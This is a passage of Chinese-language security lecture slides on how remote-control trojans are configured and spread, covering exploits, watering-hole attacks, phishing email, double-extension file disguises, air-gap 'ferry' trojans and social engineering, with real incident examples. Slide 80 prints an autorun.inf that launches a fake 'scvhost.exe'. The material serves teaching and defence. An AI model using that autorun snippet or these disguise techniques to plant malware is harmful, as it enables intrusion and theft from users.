网络客户/服务模式的原理是一台主机提供服务(服务器)，另一台主机接受服务(客户机)。作为服务器的主机一般会打开一个默认的端口并进行监听(Listen), 如果有客户机向服务器的这一端口提出连接请求(Connect Request), 服务器上的相应程序就会自动运行，来应答客户机的请求，这个程序我们称为守护进程。

Slide 54

远程控制木马的运行步骤
远程控制木马进行网络入侵的过程:
配置木马
传播木马
启动木马
信息反馈
建立连接
远程控制

Slide 55
配置木马
配置木马：
通信配置：监听端口、DNS、IP等
功能配置：文件读取、键盘监听、截屏等
安装配置：安装路径、文件名、是否删除安装文件、注册表启动项等

Slide 56



配置木马
案例：冰河木马的配置界面

Slide 57
远程控制木马的运行步骤
远程控制木马进行网络入侵的过程:
配置木马
传播木马
启动木马
建立连接
远程控制

Slide 58
传播木马：木马植入
木马植入技术可以大概分为主动植入与被动植入两类。
主动植入：攻击者主动将木马程序种到本地或者是远程主机上，这个行为过程完全由攻击者主动掌握。
被动植入：攻击者预先设置某种环境，然后被动等待目标系统用户的某种可能的操作，只有这种操作执行，木马程序才有可能植入目标系统。

Slide 59
1、主动植入
主动植入一般需要通过某种方法获取目标主机的一定权限，然后由攻击者自己动手进行安装。
按照目标系统是本地还是远程的区分，这种方法又有本地安装与远程安装之分。

Slide 60
1、主动植入
由于在一个系统植入木马，不仅需要将木马程序上传到目标系统，还需要在目标系统运行木马程序，所以主动植入需要具有目标系统的写权限和可执行权限。
如果仅仅具有写权限，只能将木马程序上传但不能执行，这种情况属于被动植入，因为木马仍然需要被动等待以某种方式被执行。

Slide 61
（1）本地安装
本地安装就是直接在本地主机上进行安装。一个人很难确保除了自己之外自己的计算机不会被其他人使用。而在经常更换使用者的公共场所（如网吧、饭店、宾馆、咖啡店等）的计算机上，这种安装木马的方法更是非常普遍、有效。
Notes:
曾经（好像是2010年）攻击工商银行的案例：攻击者在工商银行的营业网点的公共计算机上下载自己提前放在互联网上的木马，窃取
利用营业网点计算机进行网银操作的用户的用户名和密码。后来，案件发生后，所有银行网点的计算机只能上指定的网站。

Slide 62
（2）远程安装
远程安装就是通过常规攻击手段获得目标主机的一定权限后，将木马上传到目标主机上，并使其运行起来。例如，某些系统漏洞的存在，使得攻击者可以利用漏洞远程将木马程序上传并执行。从实现方式上，主要分为：
利用系统自身漏洞植入
利用第三方软件漏洞植入

Slide 63
（3）利用系统自身漏洞植入
这是一种主动攻击的方式。攻击者利用所了解的系统的安全漏洞及其特性主动出击。
如IIS服务器的溢出漏洞，通过一个“IISHack”的攻击程序就可使IIS服务器崩溃，并同时在被攻击服务器执行“木马”程序。
MIME漏洞则是利用Internet Explorer在处理不正常的MIME类型存在的问题，攻击者有意地更改MIME类型，使IE可以不提示用户而直接运行电子邮件附件中的恶意程序等。

Slide 64
（4）利用第三方软件漏洞植入
每台主机上都会安装一些第三方软件或者提供服务，但是这些软件可能存在可被利用的漏洞，如果被恶意者利用，你的主机就可以成为木马的“栖息地”。
例如：AT-TFTP Server在处理带有超长文件名参数的请求时存在漏洞，远程攻击者可能利用此漏洞在服务器上执行任意指令。

Slide 65
2、被动植入
被动植入主要是利用以下方式将木马程序植入目标系统：
网页浏览植入
利用电子邮件植入
利用网络下载植入
利用即时通工具植入
与其它程序捆绑
利用移动存储设备植入

Slide 66
（1）网页浏览植入
网页浏览传播：
利用Script/ActiveX控件/JavaApplet等编写出一个HTML网页，当我们浏览该页面时，会在后台将木马程序下载到计算机缓存中，然后修改系统注册表，使相关键值指向“木马”程序。
还可以利用浏览器的已知或者未知的漏洞，把木马下载到本机并运行。

Slide 67

（1）网页浏览植入

Slide 68
（2）水坑攻击
水坑攻击（Watering hole）： 在受害者必经之路设置一个“水坑(陷阱)”。最常见的做法是，黑客分析攻击目标的上网活动规律，寻找攻击目标经常访问的网站的弱点，先将此网站“攻破”并植入攻击代码，一旦攻击目标访问该网站就会“中招”
Notes:
由于此种攻击借助了目标团体所信任的网站，攻击成功率很高，即便是那些对鱼叉攻击或其他形式的钓鱼攻击具有防护能力的团体

Slide 69

（2）水坑攻击
2020.2.19：黑客利用后门对香港iOS用户发起水坑攻击
Notes:
https://www.secrss.com/articles/18236

Slide 70


（3）利用电子邮件植入
威瑞森的报告显示，94%的恶意软件通过电子邮件传播，排名第一的社会工程攻击是网络钓鱼

Slide 71
（3）利用电子邮件植入
电子邮件（E-mail）进行传播：
攻击者将“木马”程序伪装成E-mail附件的形式发送出去，收信人只要查看邮件附件就会使“木马”程序得到运行并安装进入系统。
通过在邮件内容内嵌WSH(Windows Scripts Host)脚本，用户不需要打开附件，仅仅浏览一下邮件的内容，附件中的木马就会被执行。
邮件木马已经从附件走到正文中了，有谁会收到邮件后连看都不看就删除呢?

Slide 72

例一
Notes:
图示的是一个传播木马的钓鱼邮件，针对的是中国军事爱好者。邮件正文中嵌入了一个链接，指向一个包含恶意代码的WORD文档。当用户打开文档时，恶意代码利用CVE-2015-1641漏洞控制用户计算机。

Slide 73



例二

Slide 74

利用电子邮件植入

Slide 75

利用电子邮件植入

Slide 76
（4）网络下载植入
一些非正规的网站以提供软件下载为名，将木马程序伪装成用户所希望的其它软件，当用户下载安装时，实际上所安装的是木马程序。

Slide 77
（5）利用即时通工具植入
即时通工具有文件传输功能，所以现在也有很多木马通过它传播。
攻击者通常把木马服务器程序通过合并软件和其他的可执行文件绑在一起，然后骗你说是一个好玩的东东或者是漂亮MM的照片，你接受后运行的话，你就成了木马的牺牲品了。

Slide 78
（6）与其它程序或文档捆绑
将木马与其它软件捆绑，用户在下载安装其它软件时就不自觉地也安装了木马，这种情况下用户很难察觉。
攻击者还可以在.doc、.ppt、.rar、.zip、.mpg、.pdf等文件中插入恶意代码，当用户打开这些文档时，就会被植入木马。

Slide 79

例：图片木马
有一种图片木马，利用用户认为图片文件不可执行，因此不可能是木马这样的心理来欺骗受害者。
实际上这是一个后缀名的小把戏。由于Windows系统默认不显示已经注册了的文件类型的后缀名，因此test.jpg.exe这种文件在系统上就显示为test.jpg，木马再采用和图片文件一样的图标，对大多数用户而言，是极具欺骗性的。
Notes:
还有一种更具迷惑性的图标伪装：图标还是Word的图标，但文件名改为：南方周末采访提纲.doc.exe（在创建这个可执行文件时，提供并指定文件的图标为常见的Word文件图标），有些文件浏览器在显示文件信息时，只显示文件名（此处就是：南方周末采访提纲.doc），用户稍不注意还真以为是Word文档，想双击用Word打开，结果却执行了木马。
很多集成开发环境，如Visual Studio，在编译生成可执行文件时，均可指定文件的图标文件（.ico），如何不指定，则用默认的文件类型图标。

Slide 80
（7）利用移动存储设备植入
利用移动存储设备传播：
利用Windows的Autoplay(autorun.inf)机制，当插入U盘、移动硬盘或者光盘时，可以自动执行恶意程序。
[AutoRun]
open=scvhost.exe
shellexecute=scvhost.exe
shell\Auto\command=scvhost.exe

Slide 81

“摆渡”木马
①植入外网主机

Slide 82

“摆渡”木马
①植入外网主机
②植入移动设备

Slide 83

“摆渡”木马
①植入外网主机
②植入移动设备
③植入内网主机

Slide 84

“摆渡”木马
①植入外网主机
②植入移动设备
③植入内网主机
④敏感信息收集

Slide 85

“摆渡”木马
①植入外网主机
②植入移动设备
③植入内网主机
④敏感信息收集
⑤敏感信息转移

Slide 86

“摆渡”木马
①植入外网主机
②植入移动设备
③植入内网主机
④敏感信息收集
⑤敏感信息转移
⑥敏感信息泄露

Slide 87

（8）社会工程学
2015.12.2夜间：安天监控预警体系感知到如下线索：某知名作家在新浪微博发布消息，曝光有人以发送“采访提纲”为借口，利用微博私信功能，发送恶意代码链接。

Slide 88

（8）社会工程学
2015.12.2夜间：安天监控预警体系感知到如下线索：某知名作家在新浪微博发布消息，曝光有人以发送“采访提纲”为借口，利用微博私信功能，发送恶意代码链接。

Slide 89


（8）社会工程学

Slide 90

（8）社会工程学
无论是原始微博截图中的头像、微博两条搜索结果显示的图像，还是百度网盘的头像，相似度都非常高，让人真假难辨。

Slide 91

（8）社会工程学
幸运的是，没有微博名人中招！

Slide 92
社会工程学

Slide 93
